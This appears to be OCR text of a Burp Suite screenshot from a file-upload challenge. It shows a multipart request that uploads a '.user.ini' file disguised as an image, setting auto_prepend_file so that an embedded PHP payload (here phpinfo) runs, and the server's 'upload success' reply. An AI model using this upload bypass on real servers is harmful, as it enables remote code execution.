 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.3.1.2 - Temporary Project - licensed to P4tt0n
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Search Settings
Learn
1 × +
Send Cancel < > Target: http://59.62.61.30:45163 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 59.62.61.30:45163
3 Content-Length: 329
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://59.62.61.30:45163
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryHj7TuttXAFMFJE5d
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://59.62.61.30:45163/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryHj7TuttXAFMFJE5d
16 Content-Disposition: form-data; name="file"; filename=".user.ini"
17 Content-Type: image/png
18
19 auto_prepend_file=.user.ini
20 ;<?php phpinfo();?>
21 ------WebKitFormBoundaryHj7TuttXAFMFJE5d
22 Content-Disposition: form-data; name="submit"
23
24 Submit
25 ------WebKitFormBoundaryHj7TuttXAFMFJE5d--
26
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.10.3
3 Date: Fri, 26 Jul 2024 15:11:46 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 944
7
8 upload
success!!filepath:/app/upload/f929a61f39a47d7c0a32c26078cc9b1a/.user.ini
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8">
13 <title>
Upload a php
</title>
14 <style>
15 body{
16 background-image:url('1.png');
17 background-size:cover;
18 background-position:center;
19 height:100vh;
20 margin:0;
21 display:flex;
22 justify-content:center;
23 align-items:center;
24 }
25 form{
26 background-color:rgba(255,255,255,0.8);
27 padding:20px;
28 border-radius:10px;
29 box-shadow:0010pxrgba(0,0,0,0.1);
30 }
31 </style>
? Search 0 highlights
Inspector
Notes
Done 1,102 bytes | 121 millis
Event log (11) All issues (4) Memory: 179.9MB